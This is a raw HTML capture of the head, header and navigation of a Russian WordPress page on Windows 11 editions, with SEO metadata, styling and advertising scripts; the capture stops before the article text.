

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://11windows.net/windows-11-versii/
body_size: 107929
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Windows 11 — версии и редакции, отличия, сравнение</title>
	<meta name="description" content="Подробное описание версий Windows 11. Главные отличия редакций операционной системы. Сравнение разновидностей сборок." />
	<link rel="canonical" href="https://11windows.net/windows-11-versii/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Windows 11 — версии и редакции, отличия, сравнение" />
	<meta property="og:description" content="Подробное описание версий Windows 11. Главные отличия редакций операционной системы. Сравнение разновидностей сборок." />
	<meta property="og:url" content="https://11windows.net/windows-11-versii/" />
	<meta property="og:site_name" content="Все про Windows 11" />
	<meta property="article:published_time" content="2022-02-23T15:33:27+00:00" />
	<meta property="og:image" content="https://11windows.net/wp-content/uploads/2022/02/windows-11-versii2.jpg" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="344" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Artur" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="6 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://11windows.net/#website","url":"https://11windows.net/","name":"Все про Windows 11","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://11windows.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://11windows.net/windows-11-versii/#primaryimage","url":"https://11windows.net/wp-content/uploads/2022/02/windows-11-versii2.jpg","contentUrl":"https://11windows.net/wp-content/uploads/2022/02/windows-11-versii2.jpg","width":550,"height":344},{"@type":"WebPage","@id":"https://11windows.net/windows-11-versii/#webpage","url":"https://11windows.net/windows-11-versii/","name":"Windows 11 — версии и редакции, отличия, сравнение","isPartOf":{"@id":"https://11windows.net/#website"},"primaryImageOfPage":{"@id":"https://11windows.net/windows-11-versii/#primaryimage"},"datePublished":"2022-02-23T15:33:27+00:00","dateModified":"2022-02-23T15:33:27+00:00","author":{"@id":"https://11windows.net/#/schema/person/f842ab05ca281047a5f17aa29dcbefaf"},"description":"Подробное описание версий Windows 11. Главные отличия редакций операционной системы. Сравнение разновидностей сборок.","breadcrumb":{"@id":"https://11windows.net/windows-11-versii/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://11windows.net/windows-11-versii/"]}]},{"@type":"BreadcrumbList","@id":"https://11windows.net/windows-11-versii/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://11windows.net/"},{"@type":"ListItem","position":2,"name":"Отличия версий и редакций Windows 11"}]},{"@type":"Person","@id":"https://11windows.net/#/schema/person/f842ab05ca281047a5f17aa29dcbefaf","name":"Artur","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://11windows.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a9f8839d58e4fef7b2587af32ceb0cefec8990ebe8c430047c499c1c23cbefb9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a9f8839d58e4fef7b2587af32ceb0cefec8990ebe8c430047c499c1c23cbefb9?s=96&d=mm&r=g","caption":"Artur"},"url":"https://11windows.net/author/artur/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://11windows.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://11windows.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://11windows.net/wp-content/themes/root/assets/css/style.min.css?ver=3.1.1'  media='all' />
<script type="text/javascript" src="https://11windows.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://11windows.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1593325451411063"
     crossorigin="anonymous"></script>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#00adef}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#00adef}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#00adef}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#00adef}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#00adef}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}</style><link rel="preload" href="https://11windows.net/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://11windows.net/wp-content/uploads/2022/02/windows-11-versii2.jpg" as="image" crossorigin><link rel="icon" href="https://11windows.net/wp-content/uploads/2022/01/fav-win-80x80.png" sizes="32x32" />
<link rel="icon" href="https://11windows.net/wp-content/uploads/2022/01/fav-win.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://11windows.net/wp-content/uploads/2022/01/fav-win.png" />
<meta name="msapplication-TileImage" content="https://11windows.net/wp-content/uploads/2022/01/fav-win.png" />
<script>var ajaxUrlFlatPM = "https://11windows.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    	
	<script type="text/javascript" src="https://major.dvanadva.ru/?ma=mzqwizlfmu5ha3ddf4ztinjq" async></script>
</head>

<body class="wp-singular post-template-default single single-post postid-1375 single-format-standard wp-theme-root ">
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" data-ad-client="ad-1250498" data-ad-slot="1250498"></ins>  
<script>(MRGtag = window.MRGtag || []).push({})</script>



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://11windows.net/">Все про Windows 11</a></div>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
                    <div class="top-menu">
                <div class="menu-karta-sayta-container"><ul id="top_menu" class="menu"><li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://11windows.net/sitemap/">Карта сайта</a></li>
</ul></div>            </div>
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_2282" action="https://11windows.net/" class="search-form">
    <label class="screen-reader-text" for="s_2282">Поиск: </label>
    <input type="text" value="" name="s" id="s_2282" class="search-form__text">
    <button type="submit" id="searchsubmit_2282" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://11windows.net/redakcii-i-versii/">Редакции и версии</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8"><a href="https://11windows.net/kak-polzovatsya/">Как пользоваться</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://11windows.net/interfeys/">Интерфейс</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://11windows.net/problemy-i-oshibki/">Проблемы и ошибки</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://11windows.net/soft/">Софт</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://11windows.net/">Главная страница</a></span></div>
			
